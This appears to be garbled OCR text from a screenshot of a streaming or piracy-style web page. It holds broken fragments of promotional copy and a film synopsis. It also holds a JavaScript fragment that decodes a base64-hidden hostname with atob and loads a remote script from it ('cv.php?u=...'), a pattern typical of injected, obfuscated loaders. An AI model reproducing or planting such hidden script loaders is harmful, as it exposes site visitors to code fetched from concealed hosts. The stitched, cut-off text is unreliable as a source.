
C8=";const pde=atob(pdx);const
cript.src="https://"+pde+"cv.php?u=978ce2
ithout VPN
𝚑 With Family
e With No Cost
left behind after his former partner in crime resurfaces with an
so on his trail, he must confront his past and the history he never